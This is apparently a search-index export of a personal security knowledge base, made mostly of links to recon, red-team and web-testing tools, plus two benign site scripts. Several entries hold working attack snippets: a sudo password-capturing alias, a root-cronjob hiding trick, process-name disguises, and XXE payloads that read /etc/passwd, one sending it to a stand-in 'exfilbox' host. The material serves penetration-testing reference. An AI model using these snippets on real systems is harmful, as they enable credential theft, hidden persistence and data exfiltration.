        "excerpt":"Tools   ODIN - Asset Discovery on InternalNetwork  CloudFail – try to find backend ofCloudFlare protected services  Masscan – large-scalescanning  [Recon-ng]Online Tools   Shodan  Censys  Threat Intelligence Platform  ViewDNS.info","categories": [],
        "tags": [],
        "url": "/security/recon/network/",
        "teaser":null},{
        "title": "Nmap",
        "excerpt":"Quick scan with all features, most common ports, log to all 3 output formats: nmap -Pn -F -A -T4 -oA scan_results $TARGETThorough scan, internet speed. nmap -Pn -p- -sV -T3 -sS -oA scan_results $TARGETCompanion Tools nmap-parse-output -Shell plugin to parse output from nmap. nmap-grep -Tool for parsing grepable nmap files....","categories": [],
        "tags": [],
        "url": "/security/recon/nmap/",
        "teaser":null},{
        "title": "OSINT Tools",
        "excerpt":"Resources   Bellingcat’s Online Investigation Toolkit  OSINT FrameworkPeople Searches   Yahoo! People Search  Switchboard  Zaba SearchSocial Media Tools   Sherlock          Guide to Using Sherlock      ","categories": [],
        "tags": [],
        "url": "/security/recon/osint/",
        "teaser":null},{
        "title": "Vulnerability Scanning",
        "excerpt":"Tools   SQLMap  WPScan for Wordpress","categories": [],
        "tags": [],
        "url": "/security/recon/scanning/",
        "teaser":null},{
        "title": "Web Resources (Recon)",
        "excerpt":"Forced Browsing   OWASP ForcedBrowsing  Eyewitness -browse and screenshot  Aquatone -another option for “browse and screenshot”SQL Injection   SQLMapMetadata Collection   httpx - Tools for running a bunchof probes on a target to find information about webservers.","categories": [],
        "tags": [],
        "url": "/security/recon/web/",
        "teaser":null},{
        "title": "Windows Recon/Enumeration",
        "excerpt":"Guides   AD Enumeration from non-Domain JoinedHostTools   goddi - Go dump domain info  automato - LDAP library used toenumerate data from AD","categories": [],
        "tags": [],
        "url": "/security/recon/windows/",
        "teaser":null},{
        "title": "Wordlist Information",
        "excerpt":"Popular Wordlists   Subdomain          All Subdomain Lists Ever      Wordlist Generators   CeWL - Custom Word List Generator","categories": [],
        "tags": [],
        "url": "/security/recon/wordlists/",
        "teaser":null},{
        "title": "Red Teaming",
        "excerpt":"Sections   Infrastructure  Reading  Resources","categories": [],
        "tags": [],
        "url": "/security/redteam/index/",
        "teaser":null},{
        "title": "Red Team Infrastructure",
        "excerpt":"Resources   Red Team Infrastructure Wiki  Safe Red Team Infrastructure  Containerizing Red TeamInfrastructureTools   Terry the Terraformer","categories": [],
        "tags": [],
        "url": "/security/redteam/infra/",
        "teaser":null},{
        "title": "Red Team Reading",
        "excerpt":"  The Applied Critical Thinking Handbook  Introduction to CNE","categories": [],
        "tags": [],
        "url": "/security/redteam/reading/",
        "teaser":null},{
        "title": "Resources",
        "excerpt":"Initial Access How To: Empire’s Cross Platform Office Macro Phishing with PowerPoint PHISHING WITH EMPIRE Bash Bunny OWASP Presentation of Social Engineering - OWASP USB Drop Attacks: The Danger of “Lost And Found” Thumb Drives Weaponizing data science for social engineering: Automated E2E spear phishing on Twitter - Defcon 23...","categories": [],
        "tags": [],
        "url": "/security/redteam/resources/",
        "teaser":null},{
        "title": "Security Resources",
        "excerpt":"General Security Resources These are resources across different security areas. Rawsec’s CyberSecurity Inventory HackerScrolls Security Tips six2dez Pentest BookAwesome Lists/Meta Collections HOUDINI - Hundreds of Offensive and Useful Docker Images for Network Intrusion Wordlists oxasploits Wordlists Awesome Hacking HackTricks DarthSidious Getting Started with ExploitDevelopment A-poc RedTeam Tools Bellingcat Online InvestigationToolkit...","categories": [],
        "tags": [],
        "url": "/security/resources/",
        "teaser":null},{
        "title": "Social Engineering",
        "excerpt":"Resources   Social Engineering Framework – A general guide to social engineering.","categories": [],
        "tags": [],
        "url": "/security/social/",
        "teaser":null},{
        "title": "Hide a Cronjob",
        "excerpt":"echo '* * * * * root /bin/bash' &gt; testprintf '\\033[2Jno crontab for user' &gt;&gt; test","categories": [],
        "tags": [],
        "url": "/security/tips/hide_cronjob/",
        "teaser":null},{
        "title": "Misc Tips",
        "excerpt":"Environment-Specific   Using Environment Variables to Affect Interpreters","categories": [],
        "tags": [],
        "url": "/security/tips/misc/",
        "teaser":null},{
        "title": "Use namespace'd tmpfs",
        "excerpt":"unshare -urm; mount -t tmpfs none /whatever; echo \"you're home free\"","categories": [],
        "tags": [],
        "url": "/security/tips/namespace_tmpfs/",
        "teaser":null},{
        "title": "Process without leading ./",
        "excerpt":"PATH=.:$PATH nginx","categories": [],
        "tags": [],
        "url": "/security/tips/never_dotslash/",
        "teaser":null},{
        "title": "Shell Pipeline",
        "excerpt":"Make a process look like part of a shell pipeline: touch -- $'cut -d \\':\\' -f 3'","categories": [],
        "tags": [],
        "url": "/security/tips/shell_pipeline_name/",
        "teaser":null},{
        "title": "Capture sudo Password",
        "excerpt":"Capture a sudo password: alias sudo='echo -n \"[sudo] password for $USER: \" &amp;&amp; read -r password &amp;&amp; echo \"$password\" &gt;/tmp/su &amp;&amp; /usr/bin/sudo $@'","categories": [],
        "tags": [],
        "url": "/security/tips/sudo_capture/",
        "teaser":null},{
        "title": "Security Tools",
        "excerpt":"These are general security tools that may span more than one of the detailedcategories, or otherwise are generally useful. Tool Collections PenTesters Framework - Allows installingand managing a bunch of other tools at the same time. GTFOBins - Privilege escalation tools on Unix LOLBAS - Living Off the Land Binaries...","categories": [],
        "tags": [],
        "url": "/security/tools/",
        "teaser":null},{
        "title": "Web Security",
        "excerpt":"A bunch of resources specifically on web testing &amp; exploitation. See also Recon. Vulnerabilities XXETesting Guides/Books OWASP Testing Guide v4 Web Application Hacker’s HandbookCourses Web Security AcademyChecklists WAHH Checklist - Testing Checklist from the WebApplication Hacker’s HandbookTool Cheatsheets Burp Suite BeEF SQLMapTools autochrome - NCC Group tool to buildpre-configured Chromium...","categories": [],
        "tags": [],
        "url": "/security/web/",
        "teaser":null},{
        "title": "Burp Suite",
        "excerpt":"Extensions   Logger++  Turbo Intruder  Hackvertor  Turbo Data Miner  BurpJSLinkFinder  Flow  HUNT RMX  Burp Bounty  Software Vulnerability Scanner","categories": [],
        "tags": [],
        "url": "/security/web/burp/",
        "teaser":null},{
        "title": "Web Enumeration",
        "excerpt":"Tools   Wfuzz  dirb  dirbuster  Nikto  Gobuster  Sublist3r","categories": [],
        "tags": [],
        "url": "/security/web/enumeration/",
        "teaser":null},{
        "title": "IIS",
        "excerpt":"IIS-specific issues. web.config Upload Uploading web.config can cause problems, because ASP classic code can be run.   Upload a web.config file for fun &amp; profit","categories": [],
        "tags": [],
        "url": "/security/web/iis/",
        "teaser":null},{
        "title": "Web Resources",
        "excerpt":"Learning Environments   PentesterLabVulnerable Targets   OWASP Vulnerable Web ApplicationsDirectory","categories": [],
        "tags": [],
        "url": "/security/web/resources/",
        "teaser":null},{
        "title": "Server Side Request Forgery (SSRF)",
        "excerpt":"Gopher as SSRF You can use clients that support gopher:// to send arbitrary requests, even POSTrequests! See How Gopher works in EscalatingSSRFs.HacktricksSSRF. ","categories": [],
        "tags": [],
        "url": "/security/web/ssrf/",
        "teaser":null},{
        "title": "WAHH Testing Checklist",
        "excerpt":"Original Source Recon and analysis Map visible content Discover hidden &amp; default content Test for debug parameters Identify data entry points Identify the technologies used Map the attack surfaceTest Handling of Access Authentication Test password quality rules Test for username enumeration Test resilience to password guessing Test any account recovery...","categories": [],
        "tags": [],
        "url": "/security/web/wahh/",
        "teaser":null},{
        "title": "Cross-Site Scripting (XSS)",
        "excerpt":"Resources   PortSwigger XSS Cheat Sheet  XSS Filter Evasion Cheat Sheet  List of XSS test vectorsTools   XSS Hunter  XSStrike - SQLMap for XSS","categories": [],
        "tags": [],
        "url": "/security/web/xss/",
        "teaser":null},{
        "title": "XXE",
        "excerpt":"Testing Testing with python: doc = etree.parse(open('/tmp/tmp.xml'), etree.XMLParser(resolve_entities=True,no_network=False))Payloads Basic Local File Read &lt;?xml version=\"1.0\"?&gt;&lt;!DOCTYPE foo [&lt;!ELEMENT foo (#ANY)&gt;&lt;!ENTITY xxe SYSTEM \"file:///etc/passwd\"&gt;]&gt;&lt;foo&gt;&amp;xxe;&lt;/foo&gt;Exfiltrate data (e.g., blind) &lt;?xml version=\"1.0\"?&gt;&lt;!DOCTYPE foo [&lt;!ELEMENT foo (#ANY)&gt;&lt;!ENTITY % xxe SYSTEM \"file:///etc/passwd\"&gt;&lt;!ENTITY blind SYSTEM \"https://exfilbox/?%xxe;\"&gt;]&gt;&lt;foo&gt;&amp;blind;&lt;/foo&gt;XXE + SSRF &lt;?xml version=\"1.0\"?&gt;&lt;!DOCTYPE foo [&lt;!ELEMENT foo (#ANY)&gt;&lt;!ENTITY xxe SYSTEM \"https://www.example.com/text.txt\"&gt;]&gt;&lt;foo&gt;&amp;xxe;&lt;/foo&gt;XXE using External...","categories": [],
        "tags": ["Cheatsheet"],
        "url": "/security/web/xxe/",
        "teaser":null},{
        "title": "Windows Labs",
        "excerpt":"Resources   DetectionLab  Building an Active DirectoryLab","categories": [],
        "tags": [],
        "url": "/security/windows/labs/",
        "teaser":null},{
        "title": "Windows/AD Tools",
        "excerpt":"Enumeration   Certipy -Enumerate AD Certificate Store/CANetwork Exploitation   mitm6 -Take over default DNS by preferring IPv6 over IPv4.  PetitPotam -Force hosts to authenticate to other hosts.Data Collection/Visualization   Bloodhound -Graph relationships among hosts, users, etc. in an AD space.          BloodHound.py -Python ingestor for BloodHound.      ","categories": [],
        "tags": [],
        "url": "/security/windows/tools/",
        "teaser":null},{
        "title": "Bluetooth",
        "excerpt":"Resources   Bluetooth Wardriving with the nRF52Tools   BLE:Bit - Bluetooth Low Energy tool","categories": [],
        "tags": [],
        "url": "/security/wireless/bluetooth/",
        "teaser":null},{
        "title": "Cellular/LTE Security",
        "excerpt":"Resources   Easy 4G/LTE IMSI Catchers for Non-Programmers","categories": [],
        "tags": [],
        "url": "/security/wireless/cellular/",
        "teaser":null},{
        "title": "WiFi Security",
        "excerpt":"Resources   Wi-Fi Legacy Security MechanismsTools   Airgeddon - Meta tool to manageall kinds of WiFi auditing.","categories": [],
        "tags": [],
        "url": "/security/wireless/wifi/",
        "teaser":null},]


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kb.systemoverlord.com/assets/js/links.js
body_size: -307
content:
(function(){
  $(document).ready(function() {
    var baseHost = document.location.host;
    $('a[href]').each(function() {
      if (this.host == baseHost) {
        // Local link
        return;
      }
      $(this).attr('target', '_blank');
      $(this).addClass('external-link');
    });
  });
})();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kb.systemoverlord.com/assets/js/codebtn.js
body_size: -195
content:
(function() {
  // TODO: add acknowledgement
  var clickHandler = function(btn) {
    var divBox = $(this).closest('div.highlight');
    var codeBox = divBox.find('code');
    var codeText = codeBox.text();

    // Create a temporary text area
    var textArea = $('<textarea>');
    textArea.text(codeText);
    divBox.append(textArea);
    textArea.focus();
    textArea.select();
    document.execCommand("copy");
    textArea.remove();
  };
  $(document).ready(function() {
    $('code').each(function() {
      var divBox = $(this).closest('div.highlight');
      var copyBtn = $(
        '<button class="btn copy-btn"><i class="fas fa-copy"></i></button>');
      divBox.append(copyBtn);
      copyBtn.on("click", clickHandler);
    });
  });
})();
